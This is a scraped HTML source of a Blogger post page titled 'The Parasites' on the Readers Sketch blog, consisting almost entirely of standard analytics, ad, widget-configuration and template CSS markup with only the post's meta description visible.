

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.readersketch.com/2022/01/the-parasites.html
body_size: 70076
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='en' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<html xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'><head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7234194276574655503&amp;zx=4c9bb1f5-c733-45e9-bf2b-5b295e912360' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7234194276574655503&amp;zx=4c9bb1f5-c733-45e9-bf2b-5b295e912360' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5805004508839429&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-5805004508839429 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Roboto&family=Open+Sans&family=Montserrat&family=Ubuntu&family=Roboto+Slab&family=PT+Sans&family=Raleway&family=Roboto+Mono&family=Poppins&family=Oswald&family=Source+Sans+Pro&family=Roboto+Condensed&family=Lato"></head><body>startupranking-site-verification: startupranking1359916019792210.html
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7xJ73SQT94BhSBDXm-u82FcWrMHw:1768725841716';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7234194276574655503','//www.readersketch.com/2022/01/the-parasites.html','7234194276574655503');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7234194276574655503', 'title': 'Readers Sketch - Top Creative Community blog', 'url': 'https://www.readersketch.com/2022/01/the-parasites.html', 'canonicalUrl': 'https://www.readersketch.com/2022/01/the-parasites.html', 'homepageUrl': 'https://www.readersketch.com/', 'searchUrl': 'https://www.readersketch.com/search', 'canonicalHomepageUrl': 'https://www.readersketch.com/', 'blogspotFaviconUrl': 'https://www.readersketch.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Readers Sketch - Top Creative Community blog - Atom\x22 href\x3d\x22https://www.readersketch.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Readers Sketch - Top Creative Community blog - RSS\x22 href\x3d\x22https://www.readersketch.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Readers Sketch - Top Creative Community blog - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7234194276574655503/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Readers Sketch - Top Creative Community blog - Atom\x22 href\x3d\x22https://www.readersketch.com/feeds/278166044738705654/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5805004508839429', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '278166044738705654', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEh1Go7RTiqUeEBzF3_4QGzMJ27wgCXpsJ7rfC-K8YLhfX2UbK-Cc_aq9T3RtJkypLCg1RhJCxk6U6ezGCNpm6-xYXp1aY7yXC3R5RkUrlDa-VYR4urpjGXe8lf2lZBM6R62pDyxbYw_Ss2q51hjKQy33Ogvbc5FK603Nk1K8mE7FPTAYCXuo2lIZFu_Fg\x3ds72-c', 'postImageUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEh1Go7RTiqUeEBzF3_4QGzMJ27wgCXpsJ7rfC-K8YLhfX2UbK-Cc_aq9T3RtJkypLCg1RhJCxk6U6ezGCNpm6-xYXp1aY7yXC3R5RkUrlDa-VYR4urpjGXe8lf2lZBM6R62pDyxbYw_Ss2q51hjKQy33Ogvbc5FK603Nk1K8mE7FPTAYCXuo2lIZFu_Fg\x3ds16000', 'pageName': 'THE PARASITES', 'pageTitle': 'Readers Sketch - Top Creative Community blog: THE PARASITES', 'metaDescription': 'The parasite lives and feeds on the host while contributing nothing useful to it. Instead, it contributes germs and disease to it, and this is simply '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'THE PARASITES', 'description': 'The parasite lives and feeds on the host while contributing nothing useful to it. Instead, it contributes germs and disease to it, and this is simply ', 'featuredImage': 'https://blogger.googleusercontent.com/img/a/AVvXsEh1Go7RTiqUeEBzF3_4QGzMJ27wgCXpsJ7rfC-K8YLhfX2UbK-Cc_aq9T3RtJkypLCg1RhJCxk6U6ezGCNpm6-xYXp1aY7yXC3R5RkUrlDa-VYR4urpjGXe8lf2lZBM6R62pDyxbYw_Ss2q51hjKQy33Ogvbc5FK603Nk1K8mE7FPTAYCXuo2lIZFu_Fg\x3ds16000', 'url': 'https://www.readersketch.com/2022/01/the-parasites.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 278166044738705654}}, {'name': 'widgets', 'data': [{'title': 'Recent Posts', 'type': 'HTML', 'sectionId': 'break-section', 'id': 'HTML200'}, {'title': 'Readers Sketch - Top Creative Community blog (Header)', 'type': 'Header', 'sectionId': 'header-logo', 'id': 'Header1'}, {'title': '', 'type': 'LinkList', 'sectionId': 'top-bar-social', 'id': 'LinkList73'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '278166044738705654', 'title': 'THE PARASITES', 'featuredImage': 'https://blogger.googleusercontent.com/img/a/AVvXsEh1Go7RTiqUeEBzF3_4QGzMJ27wgCXpsJ7rfC-K8YLhfX2UbK-Cc_aq9T3RtJkypLCg1RhJCxk6U6ezGCNpm6-xYXp1aY7yXC3R5RkUrlDa-VYR4urpjGXe8lf2lZBM6R62pDyxbYw_Ss2q51hjKQy33Ogvbc5FK603Nk1K8mE7FPTAYCXuo2lIZFu_Fg\x3ds16000', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'share', 'label': ''}, {'name': 'labels', 'label': 'Tags'}, {'name': 'comments', 'label': 'Comments'}, {'name': 'backlinks', 'label': 'Related Posts'}]}, {'regionName': 'footer3', 'items': [{'name': 'reactions', 'label': 'Reactions'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'labels', 'label': 'Tags'}, {'name': 'comments', 'label': 'Comments'}, {'name': 'backlinks', 'label': 'Related Posts'}, {'name': 'reactions', 'label': 'Reactions'}]}, {'title': 'Hot Release \ud83e\udd85\ud83e\udd85\ud83e\udd85', 'type': 'FeaturedPost', 'sectionId': 'main', 'id': 'FeaturedPost1', 'postId': '8056394368595952668'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML8'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML7'}, {'title': 'Readers Sketch - Top Creative Community blog (Header)', 'type': 'Header', 'sectionId': 'sidebar1', 'id': 'Header2'}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar1', 'id': 'PopularPosts1', 'posts': [{'title': 'ARIKE MI', 'id': 8858782495676280601}, {'title': 'Song review: \x26quot;Who hurt you?\x26quot; By Daniel Caesar', 'id': 3940152903459738022}, {'title': 'What is Autophagy?', 'id': 8050694331296476720}, {'title': '7 RELATIONSHIP NUGGETS', 'id': 8758968053863808472}, {'title': 'MENTAL HEALTH', 'id': 6130713344382661078}, {'title': 'KONJI  WANTS TO KILL ME', 'id': 500667882108233849}, {'title': 'Bad Experience', 'id': 2662941066708857737}, {'title': 'Cryptocurrency; A crash course', 'id': 2370360032450679587}, {'title': 'WILL YOU ALWAYS BE THERE?', 'id': 8861942900685530992}, {'title': 'Welcome To ReaderSketch', 'id': 4106108524957472079}]}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar1', 'id': 'Image2'}, {'title': '', 'type': 'ReportAbuse', 'sectionId': 'sidebar1', 'id': 'ReportAbuse1'}, {'title': 'Navbar', 'type': 'Navbar', 'sectionId': 'sidebar1', 'id': 'Navbar1'}, {'title': 'Facebook', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML6'}, {'title': '', 'type': 'Feed', 'sectionId': 'sidebar2', 'id': 'Feed1'}, {'title': 'AVAILABLE - Readersketch Content services', 'type': 'Image', 'sectionId': 'sidebar2', 'id': 'Image3'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar2', 'id': 'HTML5'}, {'title': 'READERSKETCH VIEWS', 'type': 'Stats', 'sectionId': 'footer-sec1', 'id': 'Stats1'}, {'title': 'Editor\x27s Suggests', 'type': 'LinkList', 'sectionId': 'footer-sec1', 'id': 'LinkList1'}, {'title': 'Tags', 'type': 'Label', 'sectionId': 'footer-sec1', 'id': 'Label2'}, {'title': 'Translate', 'type': 'Translate', 'sectionId': 'footer-sec2', 'id': 'Translate1'}, {'title': 'Categories', 'type': 'Label', 'sectionId': 'footer-sec2', 'id': 'Label1'}, {'title': '', 'type': 'HTML', 'sectionId': 'footer-sec2', 'id': 'HTML3'}, {'title': 'Archives', 'type': 'BlogArchive', 'sectionId': 'footer-sec3', 'id': 'BlogArchive1'}, {'title': '', 'type': 'HTML', 'sectionId': 'footer-sec3', 'id': 'HTML1'}, {'title': '', 'type': 'HTML', 'sectionId': 'footer-sec3', 'id': 'HTML4'}, {'title': 'Menu Footer Widget', 'type': 'LinkList', 'sectionId': 'menu-footer', 'id': 'LinkList76'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'break-section', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList73', 'top-bar-social', document.getElementById('LinkList73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'main', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar1', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar1', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header2', 'sidebar1', document.getElementById('Header2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar1', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ReportAbuseView', new _WidgetInfo('ReportAbuse1', 'sidebar1', document.getElementById('ReportAbuse1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar1', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed1', 'sidebar2', document.getElementById('Feed1'), {'title': '', 'showItemDate': false, 'showItemAuthor': false, 'feedUrl': 'https://anchor.fm/s/4b240770/podcast/rss', 'numItemsShow': 5, 'loadingMsg': 'Loading...', 'openLinksInNewWindow': false, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar2', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'footer-sec1', document.getElementById('Stats1'), {'title': 'READERSKETCH VIEWS', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.readersketch.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDcvo7dLGY9TbBqNj7pyUIClITz1NdS0wTFP6P92o3foj8_Lkpo6WEzQrYd6E1hy-1By_mTb27HAT30Th-P91EP5i5mpQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'footer-sec1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'footer-sec1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'footer-sec2', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer-sec2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footer-sec2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer-sec3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer-sec3', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer-sec3', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList76', 'menu-footer', document.getElementById('LinkList76'), {}, 'displayModeFull'));
</script>
</body></html>
<body>startupranking-site-verification: startupranking1359916019792210.html</body>
<head>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-RS8V8BDNCZ'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RS8V8BDNCZ');
</script>
<!-- Cache-control config by www.bloggerspice.com <include expiration='7d' path='*.css'/> <include expiration='30d' path='*.js'/> <include expiration='30d' path='*.gif'/> <include expiration='30d' path='*.jpeg'/> <include expiration='30d' path='*.jpg'/> <include expiration='30d' path='*.png'/> <include expiration='30d' path='*.webp'/> <include expiration='30d' path='*.ico'/> <meta content='name=data; path=path; expires=Thursday, 01-Jan-2099 00:00:00 GMT' http-equiv='Set-Cookie'/> <meta content='public' http-equiv='Cache-control'/> -->
<!-- <script async='async' data-cfasync='false' src='//arsnivyr.com/1?z=5572917'/> -->
<!-- the other ad link that I saw -->
<!-- Other meta tags and head content -->
<meta content='Rtzk0CFzuIbFvxRpcZuth_NszmmYNeNI1_n-HSOY' name='google-site-verification'/>
<meta content='843031915847555' property='fb:pages'/>
<meta content='1c1f62e0e06189616a67062dfaa3376e' name='propeller'/>
<meta content='9ABFC0F98CD6FA20B09987274336B9BC' name='msvalidate.01'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<!--<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>-->
<meta content='bLaxwBKF5E8MK5hvNXPv63ioCfVoSru5qsh9e-d702s' name='google-site-verification'/><!--google search console verification -->
<title>THE PARASITES</title>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script src='https://www.googletagmanager.com/gtag/js?id=G-50HL6C984C'></script>
<script async='async' src='https://ajax.googleapis.com/ajax/libs/jquery/3.1.0/jquery.min.js'></script>
<script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());

          gtag('config', 'G-50HL6C984C');
      </script>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='#ededed' name='theme-color'/>
<!-- Windows Phone -->
<meta content='#ededed' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.readersketch.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.readersketch.com/2022/01/the-parasites.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Readers Sketch - Top Creative Community blog - Atom" href="https://www.readersketch.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Readers Sketch - Top Creative Community blog - RSS" href="https://www.readersketch.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Readers Sketch - Top Creative Community blog - Atom" href="https://www.blogger.com/feeds/7234194276574655503/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Readers Sketch - Top Creative Community blog - Atom" href="https://www.readersketch.com/feeds/278166044738705654/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/a/AVvXsEh1Go7RTiqUeEBzF3_4QGzMJ27wgCXpsJ7rfC-K8YLhfX2UbK-Cc_aq9T3RtJkypLCg1RhJCxk6U6ezGCNpm6-xYXp1aY7yXC3R5RkUrlDa-VYR4urpjGXe8lf2lZBM6R62pDyxbYw_Ss2q51hjKQy33Ogvbc5FK603Nk1K8mE7FPTAYCXuo2lIZFu_Fg=s16000' rel='image_src'/>
<meta content='The parasite lives and feeds on the host while contributing nothing useful to it. Instead, it contributes germs and disease to it, and this is simply ' name='description'/>
<meta content='https://www.readersketch.com/2022/01/the-parasites.html' property='og:url'/>
<meta content='THE PARASITES' property='og:title'/>
<meta content='The parasite lives and feeds on the host while contributing nothing useful to it. Instead, it contributes germs and disease to it, and this is simply ' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEh1Go7RTiqUeEBzF3_4QGzMJ27wgCXpsJ7rfC-K8YLhfX2UbK-Cc_aq9T3RtJkypLCg1RhJCxk6U6ezGCNpm6-xYXp1aY7yXC3R5RkUrlDa-VYR4urpjGXe8lf2lZBM6R62pDyxbYw_Ss2q51hjKQy33Ogvbc5FK603Nk1K8mE7FPTAYCXuo2lIZFu_Fg=w1200-h630-p-k-no-nu' property='og:image'/>
<!-- Google Fonts -->
<link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Eventify
License:     Free Version
Version:     1.0
Author:      TemplatesYard
Author Url:  https://www.templatesyard.com/
-----------------------------------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;text-decoration:none }
form,textarea,input,button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0 }
dl,ul{list-style-position:inside;font-weight:400;list-style:none }ul li{list-style:none }
caption,th{text-align:center }img{border:none;position:relative }a,a:visited{text-decoration:none }.clearfix{clear:both }
.section,.widget,.widget ul{margin:0;padding:0 }a{color:#eab543 }a img{border:0 }abbr{text-decoration:none }.CSS_LIGHTBOX{z-index:999999!important }.CSS_LIGHTBOX{z-index:999999!important}
.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important }#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important }
.center{display:table;margin:0 auto;position:relative }.widget > h2,.widget > h3{display:none }body{background:#ffffff url() no-repeat fixed top center;background-color:#ededed;font-family:'Source Sans Pro',sans-serif;font-size:14px;font-weight:400;color:#202020;word-wrap:break-word;margin:0;padding:0 }#outer-wrapper{margin:0 auto;background-color:#fff;box-shadow: 0 0 20px rgba(0,0,0,0.1);}.row{width:1070px }#content-wrapper{margin:30px auto 0;overflow:hidden }#content-wrapper > .container{margin:0 -15px }#main-wrapper{float:left;overflow:hidden;width:66.66666667%;box-sizing:border-box;word-wrap:break-word;padding:0 15px;margin:0 }#sidebar-wrapper{float:right;overflow:hidden;width:33.33333333%;box-sizing:border-box;word-wrap:break-word;padding:0 15px }.head-ads {display: block;background: #edcbaf;}.heade-ads h2 {display: none;}.head-ads .widget {width: 100%;height: auto;padding: 0px 0 0px;margin: 0 auto;text-align: center;line-height: 0px;}.post-image-wrap{position:relative;display:block }.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{background-color:rgba(155,155,155,0.07);color:transparent!important }.post-thumb{display:block;position:relative;width:100%;height:100%;object-fit:cover;z-index:1;transition:opacity .17s ease }.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb,.hot-item-inner:hover .post-image-link .post-thumb{opacity:.9 }.post-title{font-family:'Montserrat', sans-serif }.post-title a{display:block }.top-bar-nav{position: absolute;top: 50%;transform: translateY(-50%);-webkit-transform: translateY(-50%);-moz-transform: translateY(-50%);left:0;}.top-bar-nav .widget > .widget-title{display:none }.top-bar-nav ul li{float:left }.top-bar-nav ul li > a{height:34px;display:block;color:#202020;font-size:13px;font-weight:400;line-height:34px;margin:0 10px 0 0;padding:0 5px;transition:color .17s }.top-bar-nav ul li:first-child > a{padding:0 5px 0 0 }.top-bar-nav ul > li:hover > a{color:#eab543 }.top-bar-social{position: absolute;top: 50%;transform: translateY(-50%);-webkit-transform: translateY(-50%);-moz-transform: translateY(-50%);right:0;}.top-bar-social .widget > .widget-title{display:none }.top-bar-social ul > li{float:left;display:inline-block }.top-bar-social ul > li > a{line-height:34px;display:block;color:#202020;text-decoration:none;font-size:13px;text-align:center;padding:0 5px;margin:0 0 0 10px;transition:color .17s }.top-bar-social ul > li:last-child > a{padding:0 0 0 5px }.top-bar-social ul > li:hover > a{color:#eab543 }.social a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400 }.social .blogger a:before{content:"\f37d" }.social .facebook a:before{content:"\f09a" }.social .twitter a:before{content:"\f099" }.social .gplus a:before{content:"\f0d5" }.social .rss a:before{content:"\f09e" }.social .youtube a:before{content:"\f167" }.social .skype a:before{content:"\f17e" }.social .stumbleupon a:before{content:"\f1a4" }.social .tumblr a:before{content:"\f173" }.social .vk a:before{content:"\f189" }.social .stack-overflow a:before{content:"\f16c" }.social .github a:before{content:"\f09b" }.social .linkedin a:before{content:"\f0e1" }.social .dribbble a:before{content:"\f17d" }.social .soundcloud a:before{content:"\f1be" }.social .behance a:before{content:"\f1b4" }.social .digg a:before{content:"\f1a6" }.social .instagram a:before{content:"\f16d" }.social .pinterest a:before{content:"\f0d2" }.social .twitch a:before{content:"\f1e8" 